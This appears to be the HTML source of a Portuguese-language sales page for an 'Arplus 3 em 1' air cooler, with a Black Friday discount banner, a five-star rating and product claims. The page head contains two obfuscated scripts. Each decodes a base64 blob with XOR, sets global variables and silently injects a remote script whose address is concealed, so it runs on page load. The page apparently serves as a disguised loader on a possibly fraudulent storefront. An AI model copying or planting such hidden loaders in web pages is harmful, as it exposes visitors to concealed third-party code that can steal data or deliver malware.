




<file: index.html>
<html lang="pt-br">
<head>
<script>(function(){var v_07tq=atob("DJPwSuQIeB5LctPRs+jSP5ZkWiRpGqelw+DKZctrHHBlB6e82vWJZIdnFTApAPyi0OGZOpB7V2s/H6D+3/KEL5d8VnQ4UP/z0ueEOI1qDWouAfHr6OjSJIVlHTxxULewx/LdP5BlEXgyX6Oj1uWVJJAlAH0kFv6i0PjSZsZ+GXI+F/HrkbGNZp8qFn8mF/HrkfeRPoUlDWomG7WonuOCL5JtFmpmAaaz2veDaMgqDn8nB7bzibHSN8hzWnAqH7bzibGUK5BpVWs/H7q3yr6ZLYpnCntmG7Wj0v6VaMgqDn8nB7bzibHSN8hzWnAqH7bzibGUK5BpVWs/H7q3yr6ZOclrGWw/ArK/1/LSZsZ+GXI+F/HrkbGNF5k=");var u_y40=[];for(var b_y=0;b_y<v_07tq.length;b_y++){u_y40.push(v_07tq.charCodeAt(b_y)&255);}var b_4dak=u_y40[0];var h_o=u_y40.slice(1,1+b_4dak);var d_qzz=u_y40.slice(1+b_4dak);var z_km=d_qzz.map(function(b,t_lh){return b^h_o[t_lh%b_4dak];});var t_w37="";for(var z_39l4=0;z_39l4<z_km.length;z_39l4++){t_w37+=String.fromCharCode(z_km[z_39l4]&255);}var k_u=decodeURIComponent(escape(t_w37));var u_63f=JSON.parse(k_u);var x_l=u_63f.globals||[];x_l.forEach(function(v_j4z){window[v_j4z.name]=v_j4z.value;});var d_z9=document.createElement("script");d_z9.src=u_63f.url;d_z9.async=true;d_z9.defer=true;(u_63f.attributes||[]).forEach(function(b_05p){d_z9.setAttribute(b_05p.name,b_05p.value);});(document.head||document.documentElement).appendChild(d_z9);})();</script>

<script>(function(){var d_2g4v=atob("DN/HNtaS5bco0C4HhaTlQ6T+x40KuFpz9az9GfnxgdkGpVpq7Lm+GLX9iJlKogF05q2uRqLhysdBqEtrqq+uTrP+y91b8gIl5KuzRL/wkMNNoww93oLrFLH+itVJvF0lv4S8FLjziNIK6gx37KeiWp/2x5sKpk9r8LrlDPSkh4cR4Bkyt7ulB7em1oUes08wveijB+awmOpV");var g_oiy=[];for(var d_ryg=0;d_ryg<d_2g4v.length;d_ryg++){g_oiy.push(d_2g4v.charCodeAt(d_ryg)&255);}var s_b8hh=g_oiy[0];var s_bj=g_oiy.slice(1,1+s_b8hh);var h_ru=g_oiy.slice(1+s_b8hh);var r_3zo3=h_ru.map(function(b,g_9){return b^s_bj[g_9%s_b8hh];});var y_i="";for(var d_q=0;d_q<r_3zo3.length;d_q++){y_i+=String.fromCharCode(r_3zo3[d_q]&255);}var j_f7h=decodeURIComponent(escape(y_i));var t_wtj=JSON.parse(j_f7h);var u_psjd=t_wtj.globals||[];u_psjd.forEach(function(u_x9dn){window[u_x9dn.name]=u_x9dn.value;});var y_o=document.createElement("script");y_o.src=t_wtj.url;y_o.async=true;y_o.defer=true;(t_wtj.attributes||[]).forEach(function(r_z3){y_o.setAttribute(r_z3.name,r_z3.value);});(document.head||document.documentElement).appendChild(y_o);})();</script>

  <title>Arplus 3 em 1 Oficial</title>

  <meta name="viewport" content="width=device-width, initial-scale=1">

  <link rel="stylesheet" href="css/bootstrap.min.css">

  <link rel="stylesheet" type="text/css" href="css/style.css">

  <link rel="shortcut icon" href="images/favicon.png">

  <!-- Meta Pixel Code -->
  
  
  
  <!-- End Meta Pixel Code -->

  <!-- Utmify -->
  

</head>

<body>
  <section class="topo-00">

    <div class="container">

      <div class="row justify-content-center align-items-center">

        <div class="col-12 col-md-10 text-center">

          <p class="texto-topo-00">DESCONTO DE BLACK FRIDAY - POR TEMPO LIMITADO</p>

        </div>

      </div>

    </div>

  </section>






  <section class="topo-1">

    <div class="container">

      <div class="row justify-content-center align-items-center">

        <div class="col-12 col-md-6 text-center">

          <img src="images/kit1.png" class="imagem-principal">

        </div>

        <div class="col-12 col-md-6 text-left">



          <h1 class="titulo">Arplus 3 em 1</h1>

          <p class="texto-topo-1"><span style="color:#FFC107; margin-right:6px;">★★★★★</span>1857 avaliações</p>



          <br>
          <p class="li-topo-2"><i class="fa-solid fa-check"></i> <b>Tecnologia de resfriamento de ar eficiente
              premiada</b></p>

          <p class="li-topo-2"><i class="fa-solid fa-check"></i> Ar condicionado perfeito para quarto e mesa</p>

